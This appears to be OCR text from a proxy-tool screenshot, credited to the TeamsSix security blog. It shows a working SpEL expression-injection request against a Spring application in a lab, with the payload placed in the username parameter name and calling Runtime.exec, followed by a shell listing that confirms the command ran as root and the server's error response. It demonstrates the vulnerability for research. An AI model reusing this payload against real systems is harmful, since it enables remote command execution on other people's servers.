 请求
Pretty 原始 十六进制 \n
1 POST /users?page=&size=5 HTTP/1.1
2 Host: 172.16.214.20:8080
3 Content-Length: 153
4 Cache-Control: max-age=0
5 Origin: http://172.16.214.20:8080
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://172.16.214.20:8080/users
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16 username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec
("touch+/tmp/teamssix.com")]=teamssix&password=teamssix&repeatedPassword
=teamssix
root@9311b6feb35f:~# ls -lah /tmp
total 24K
drwxrwxrwt 1 root root 4.0K Nov 29 09:43 .
drwxr-xr-x 1 root root 4.0K Nov 28 05:57 ..
drwxr-xr-x 1 root root 4.0K Nov 28 05:57 hsperfdata_root
-rw-r--r-- 1 root root 0 Nov 29 09:43 teamssix.com
drwxr-xr-x 2 root root 4.0K Nov 28 05:57 tomcat-docbase.438
响应
Pretty 原始 十六进制 Render \n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 497
5 Date: Mon, 29 Nov 2021 09:43:09 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping f
</p>
<div id='created'>
Mon Nov 29 09:43:09 UTC 2021
</div>
<div>
There was an unexpected error (type=Intern
</div>
<div>
Invalid property &#39;username&#39; of bea
</div>
</body>
</html>
公众号：TeamsSix
teamssix.com